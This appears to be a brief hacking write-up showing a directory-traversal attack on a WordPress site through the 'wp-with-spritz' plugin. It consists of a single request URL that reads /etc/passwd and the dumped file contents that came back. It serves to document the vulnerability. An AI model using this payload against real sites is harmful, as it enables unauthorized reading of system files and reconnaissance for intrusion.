 frasecblog/wp-cont
http://frasecblog/
WordPress Plugin
frasecblog/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
Hacking write up
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting Syste
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false